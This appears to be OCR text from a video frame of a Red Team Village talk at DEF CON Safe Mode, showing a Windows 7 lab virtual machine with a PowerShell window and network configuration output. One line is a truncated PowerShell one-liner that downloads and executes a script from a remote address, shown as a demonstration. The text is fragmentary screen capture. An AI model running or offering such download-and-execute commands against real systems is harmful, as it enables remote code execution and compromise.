 RED TEAM VILLAGE
VirtualBox VM Machine View Input Devices Window Help
53 % Mié 18:37 Pablo Gonzalez
IE10 - Win7 (Descargada) [Running]
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\IEUser>
PS C:\Users\IEUser>
PS C:\Users\IEUser>
PS C:\Users\IEUser>
PS C:\Users\IEUser> powershell.exe -C "iex(new-object net.webclient).downloadstring('http://192
consola"
Search Libraries
4 items
Left ⌘
MAR_2019 (PuestaMarcha (Basics)) [Running]
t Corporation. All rights reserved.
config
on
net:
DNS Suffix . :
ress . . . . . : fe80::b152:2c9b:a2f4:555c%7
. . . . . . . : 10.0.0.80
. . . . . . . : 255.0.0.0
. . . . . . . :
net 2:
DNS Suffix . :
ress . . . . . : fe80::c57f:68a0:133a:c227%15
. . . . . . . : 192.168.56.103
. . . . . . . : 255.255.255.0
. . . . . . . :
Left ⌘
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCEL